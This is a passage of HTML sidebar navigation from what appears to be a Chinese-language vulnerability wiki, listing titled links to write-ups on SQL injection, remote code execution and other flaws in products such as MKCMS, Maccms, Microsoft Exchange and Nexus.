      MIP建站系统 v5.0.5 SSRF漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-111" type="checkbox" id="nav-3-111" >
    <label class="md-nav__link" for="nav-3-111">
      MKCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="MKCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-111">
        <span class="md-nav__icon md-icon"></span>
        MKCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../MKCMS/MKCMS%20v5.0%20_ucenter_reg.php%E5%89%8D%E5%8F%B0%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      MKCMS v5.0  ucenter reg.php前台注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../MKCMS/MKCMS%20v5.0%20%E4%BB%BB%E6%84%8F%E5%AF%86%E7%A0%81%E9%87%8D%E7%BD%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      MKCMS v5.0 任意密码重置漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../MKCMS/MKCMS%20v6.2%20_ucenter_active.php%E5%89%8D%E5%8F%B0sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      MKCMS v6.2  ucenter active.php前台sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../MKCMS/MKCMS%20v6.2%20_ucenter_reg.php%E5%89%8D%E5%8F%B0sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      MKCMS v6.2  ucenter reg.php前台sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../MKCMS/MKCMS%20v6.2%20%E4%BB%BB%E6%84%8F%E7%94%A8%E6%88%B7%E5%AF%86%E7%A0%81%E6%89%BE%E5%9B%9E%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      MKCMS v6.2 任意用户密码找回漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../MKCMS/MKCMS%20v6.2%20%E5%A4%87%E4%BB%BD%E6%96%87%E4%BB%B6%E8%B7%AF%E5%BE%84%E5%8F%AF%E7%8C%9C%E8%A7%A3/" class="md-nav__link">
      MKCMS v6.2 备份文件路径可猜解
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../MKCMS/MKCMS%20v6.2%20%E9%AA%8C%E8%AF%81%E7%A0%81%E9%87%8D%E7%94%A8/" class="md-nav__link">
      MKCMS v6.2 验证码重用
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../MKCMS/MKCMS%20v7.0.3%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%E5%AE%A1%E8%AE%A1/" class="md-nav__link">
      MKCMS v7.0.3 sql注入漏洞审计
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-112" type="checkbox" id="nav-3-112" >
    <label class="md-nav__link" for="nav-3-112">
      Maccms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Maccms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-112">
        <span class="md-nav__icon md-icon"></span>
        Maccms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Maccms/Maccms%208.x%28%E8%8B%B9%E6%9E%9Ccms%29post%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Maccms 8.x(苹果cms)post注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Maccms/Maccms%208.x%28%E8%8B%B9%E6%9E%9Ccms%29%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Maccms 8.x(苹果cms)命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Maccms/Maccms%E5%90%8E%E9%97%A8/" class="md-nav__link">
      Maccms后门
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Maccms/%EF%BC%88CVE-2019-9829%EF%BC%89Maccms%E8%83%8C%E6%99%AF%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%86%99%E5%85%A5getshell/" class="md-nav__link">
      （CVE 2019 9829）Maccms背景任意文件写入getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-113" type="checkbox" id="nav-3-113" >
    <label class="md-nav__link" for="nav-3-113">
      Magento
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Magento" data-md-level="2">
      <label class="md-nav__title" for="nav-3-113">
        <span class="md-nav__icon md-icon"></span>
        Magento
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Magento/Magento%202.2%20SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Magento 2.2 SQL注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-114" type="checkbox" id="nav-3-114" >
    <label class="md-nav__link" for="nav-3-114">
      MantisBT
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="MantisBT" data-md-level="2">
      <label class="md-nav__title" for="nav-3-114">
        <span class="md-nav__icon md-icon"></span>
        MantisBT
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../MantisBT/%EF%BC%88CVE-2017-7615%EF%BC%89MantisBT%20%E4%BB%BB%E6%84%8F%E5%AF%86%E7%A0%81%E9%87%8D%E7%BD%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 7615）MantisBT 任意密码重置漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../MantisBT/%EF%BC%88CVE-2019-15715%EF%BC%89MantisBT%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 15715）MantisBT 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-115" type="checkbox" id="nav-3-115" >
    <label class="md-nav__link" for="nav-3-115">
      Mariadb
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Mariadb" data-md-level="2">
      <label class="md-nav__title" for="nav-3-115">
        <span class="md-nav__icon md-icon"></span>
        Mariadb
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Mariadb/%EF%BC%88CVE-2020-7221%EF%BC%89Mariadb%20%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 7221）Mariadb 提权漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-116" type="checkbox" id="nav-3-116" >
    <label class="md-nav__link" for="nav-3-116">
      Memcache
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Memcache" data-md-level="2">
      <label class="md-nav__title" for="nav-3-116">
        <span class="md-nav__icon md-icon"></span>
        Memcache
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Memcache/Memcache%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE/" class="md-nav__link">
      Memcache未授权访问
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-117" type="checkbox" id="nav-3-117" >
    <label class="md-nav__link" for="nav-3-117">
      MetInfo
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="MetInfo" data-md-level="2">
      <label class="md-nav__title" for="nav-3-117">
        <span class="md-nav__icon md-icon"></span>
        MetInfo
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../MetInfo/MetInfo%205.3.12%20member_login.php%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      MetInfo 5.3.12 member login.php sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../MetInfo/MetInfo%E7%B3%BB%E7%BB%9F%E4%B8%AD%E4%B8%80%E5%A4%84%E6%97%A7%E6%8F%92%E4%BB%B6%E5%AF%BC%E8%87%B4%E7%9A%84ssrf/" class="md-nav__link">
      MetInfo系统中一处旧插件导致的ssrf
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../MetInfo/Metinfo%206.1.2%20SQL%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Metinfo 6.1.2 SQL注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../MetInfo/Metinfo%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      Metinfo任意文件读取
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-118" type="checkbox" id="nav-3-118" >
    <label class="md-nav__link" for="nav-3-118">
      Microsoft Exchange
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Microsoft Exchange" data-md-level="2">
      <label class="md-nav__title" for="nav-3-118">
        <span class="md-nav__icon md-icon"></span>
        Microsoft Exchange
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Microsoft%20Exchange/%EF%BC%88CVE-2020-0688%EF%BC%89Microsoft%20Exchange%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 0688）Microsoft Exchange 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Microsoft%20Exchange/%EF%BC%88CVE-2020-16875%EF%BC%89Microsoft%20Exchange%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 16875）Microsoft Exchange 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-119" type="checkbox" id="nav-3-119" >
    <label class="md-nav__link" for="nav-3-119">
      Microsoft SharePoint
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Microsoft SharePoint" data-md-level="2">
      <label class="md-nav__title" for="nav-3-119">
        <span class="md-nav__icon md-icon"></span>
        Microsoft SharePoint
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Microsoft%20SharePoint/%EF%BC%88CVE-2019-0604%EF%BC%89Microsoft%20SharePoint%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 0604）Microsoft SharePoint 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Microsoft%20SharePoint/%EF%BC%88CVE-2020-1181%EF%BC%89Microsoft%20SharePoint%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 1181）Microsoft SharePoint 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-120" type="checkbox" id="nav-3-120" >
    <label class="md-nav__link" for="nav-3-120">
      Mini httpd
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Mini httpd" data-md-level="2">
      <label class="md-nav__title" for="nav-3-120">
        <span class="md-nav__icon md-icon"></span>
        Mini httpd
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Mini_httpd/%EF%BC%88CVE-2018-18778%EF%BC%89Mini_httpd%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 18778）Mini httpd 任意文件读取漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-121" type="checkbox" id="nav-3-121" >
    <label class="md-nav__link" for="nav-3-121">
      Mintinstall
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Mintinstall" data-md-level="2">
      <label class="md-nav__title" for="nav-3-121">
        <span class="md-nav__icon md-icon"></span>
        Mintinstall
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Mintinstall/%EF%BC%88CVE-2019-17080%EF%BC%89Mintinstall%20object%20injection/" class="md-nav__link">
      （CVE 2019 17080）Mintinstall object injection
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-122" type="checkbox" id="nav-3-122" >
    <label class="md-nav__link" for="nav-3-122">
      MobileIron
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="MobileIron" data-md-level="2">
      <label class="md-nav__title" for="nav-3-122">
        <span class="md-nav__icon md-icon"></span>
        MobileIron
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../MobileIron/%EF%BC%88CVE-2020-15505%EF%BC%89MobileIron%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 15505）MobileIron 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-123" type="checkbox" id="nav-3-123" >
    <label class="md-nav__link" for="nav-3-123">
      ModSecurity
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="ModSecurity" data-md-level="2">
      <label class="md-nav__title" for="nav-3-123">
        <span class="md-nav__icon md-icon"></span>
        ModSecurity
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../ModSecurity/%EF%BC%88CVE-2019-19886%EF%BC%89ModSecurity%20%E6%8B%92%E7%BB%9D%E6%9C%8D%E5%8A%A1%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 19886）ModSecurity 拒绝服务漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-124" type="checkbox" id="nav-3-124" >
    <label class="md-nav__link" for="nav-3-124">
      Mongo DB
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Mongo DB" data-md-level="2">
      <label class="md-nav__title" for="nav-3-124">
        <span class="md-nav__icon md-icon"></span>
        Mongo DB
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Mongo%20DB/Mongo%20DB%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE/" class="md-nav__link">
      Mongo DB未授权访问
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-125" type="checkbox" id="nav-3-125" >
    <label class="md-nav__link" for="nav-3-125">
      Mongo express
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Mongo express" data-md-level="2">
      <label class="md-nav__title" for="nav-3-125">
        <span class="md-nav__icon md-icon"></span>
        Mongo express
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Mongo%20express/%EF%BC%88CVE-2019-10758%EF%BC%89Mongo%20expres%20rce/" class="md-nav__link">
      （CVE 2019 10758）Mongo expres rce
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-126" type="checkbox" id="nav-3-126" >
    <label class="md-nav__link" for="nav-3-126">
      Monstra CMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Monstra CMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-126">
        <span class="md-nav__icon md-icon"></span>
        Monstra CMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Monstra%20CMS/Monstra%20CMS%20%3C%3D%203.0.4%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Monstra CMS <= 3.0.4 任意文件删除漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Monstra%20CMS/%EF%BC%88CVE-2020-13384%EF%BC%89Monstra%20CMS%203.0.4%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 13384）Monstra CMS 3.0.4 任意文件上传漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-127" type="checkbox" id="nav-3-127" >
    <label class="md-nav__link" for="nav-3-127">
      Mssql
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Mssql" data-md-level="2">
      <label class="md-nav__title" for="nav-3-127">
        <span class="md-nav__icon md-icon"></span>
        Mssql
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Mssql/Mssql%20%E5%8F%97%E4%BF%A1%E7%94%A8%E6%95%B0%E6%8D%AE%E5%BA%93%E6%8F%90%E6%9D%83/" class="md-nav__link">
      Mssql 受信用数据库提权
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Mssql/Mssql%20%E6%A8%A1%E6%8B%9F%E7%99%BB%E5%BD%95%E6%8F%90%E6%9D%83/" class="md-nav__link">
      Mssql 模拟登录提权
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-128" type="checkbox" id="nav-3-128" >
    <label class="md-nav__link" for="nav-3-128">
      MyBB
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="MyBB" data-md-level="2">
      <label class="md-nav__title" for="nav-3-128">
        <span class="md-nav__icon md-icon"></span>
        MyBB
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../MyBB/MyBB%20%3C%3D%201.8.3%20rce%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      MyBB <= 1.8.3 rce漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../MyBB/MyBB%20%E5%90%8E%E5%8F%B0%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      MyBB 后台代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-129" type="checkbox" id="nav-3-129" >
    <label class="md-nav__link" for="nav-3-129">
      Mysql
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Mysql" data-md-level="2">
      <label class="md-nav__title" for="nav-3-129">
        <span class="md-nav__icon md-icon"></span>
        Mysql
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Mysql/MySQL%20LOAD%20DATA%20%E8%AF%BB%E5%8F%96%E5%AE%A2%E6%88%B7%E7%AB%AF%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6/" class="md-nav__link">
      MySQL LOAD DATA 读取客户端任意文件
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-130" type="checkbox" id="nav-3-130" >
    <label class="md-nav__link" for="nav-3-130">
      MyuCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="MyuCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-130">
        <span class="md-nav__icon md-icon"></span>
        MyuCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../MyuCMS/MyuCMS%20v2.1%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      MyuCMS v2.1 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../MyuCMS/MyuCMS%20v2.1%20%E4%BB%BB%E6%84%8F%E7%9B%AE%E5%BD%95%E5%88%A0%E9%99%A4%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      MyuCMS v2.1 任意目录删除漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../MyuCMS/MyuCMS%20v2.1%20%E5%89%8D%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8B%E8%BD%BD/" class="md-nav__link">
      MyuCMS v2.1 前台任意文件下载
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../MyuCMS/MyuCMS%20v2.1%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      MyuCMS v2.1 命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../MyuCMS/MyuCMS%20v2.1%20%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      MyuCMS v2.1 文件上传漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-131" type="checkbox" id="nav-3-131" >
    <label class="md-nav__link" for="nav-3-131">
      Net::FTP
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Net::FTP" data-md-level="2">
      <label class="md-nav__title" for="nav-3-131">
        <span class="md-nav__icon md-icon"></span>
        Net::FTP
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Net%3A%3AFTP/%EF%BC%88CVE-2017-17405%EF%BC%89Net%3A%3AFTP%20%E6%A8%A1%E5%9D%97%E5%91%BD%E4%BB%A4%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 17405）Net::FTP 模块命令注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-132" type="checkbox" id="nav-3-132" >
    <label class="md-nav__link" for="nav-3-132">
      NewZhan CMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="NewZhan CMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-132">
        <span class="md-nav__icon md-icon"></span>
        NewZhan CMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../NewZhan%20CMS/NewZhan%20CMS%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      NewZhan CMS sql注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-133" type="checkbox" id="nav-3-133" >
    <label class="md-nav__link" for="nav-3-133">
      Newbee mall
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Newbee mall" data-md-level="2">
      <label class="md-nav__title" for="nav-3-133">
        <span class="md-nav__icon md-icon"></span>
        Newbee mall
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Newbee-mall/CVE-2019-19113%EF%BC%89Newbee-mall%E6%96%B0%E8%9C%82%E5%95%86%E5%9F%8Esql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      CVE 2019 19113）Newbee mall新蜂商城sql注入
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-134" type="checkbox" id="nav-3-134" >
    <label class="md-nav__link" for="nav-3-134">
      Nexus
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Nexus" data-md-level="2">
      <label class="md-nav__title" for="nav-3-134">
        <span class="md-nav__icon md-icon"></span>
        Nexus
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Nexus/Nexus%20Repository%20Manager3%20ProXXE%E5%88%86%E6%9E%90%28CVE-2020-29436%29/" class="md-nav__link">
      Nexus Repository Manager3 ProXXE分析(CVE-2020-29436)
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Nexus/%EF%BC%88CVE-2019-5475%EF%BC%89Nexus2%20yum%E6%8F%92%E4%BB%B6RCE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 5475）Nexus2 yum插件RCE漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Nexus/%EF%BC%88CVE-2019-7238%EF%BC%89Nexus%20Repository%20Manager%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      （CVE 2019 7238）Nexus Repository Manager 远程代码执行
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Nexus/%EF%BC%88CVE-2020-10199%EF%BC%89Nexus%20Repository%20Manager%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 10199）Nexus Repository Manager 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Nexus/%EF%BC%88CVE-2020-10204%EF%BC%89Nexus%20Repository%20Manager%20%E8%BF%9C%E7%A8%8B%E6%89%A7%E8%A1%8C%E4%BB%A3%E7%A0%81%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 10204）Nexus Repository Manager 远程执行代码漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Nexus/%EF%BC%88CVE-2020-11444%EF%BC%89Nexus%20Repository%20Manager%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 11444）Nexus Repository Manager 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-135" type="checkbox" id="nav-3-135" >
    <label class="md-nav__link" for="nav-3-135">
      Nginx
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Nginx" data-md-level="2">
      <label class="md-nav__title" for="nav-3-135">
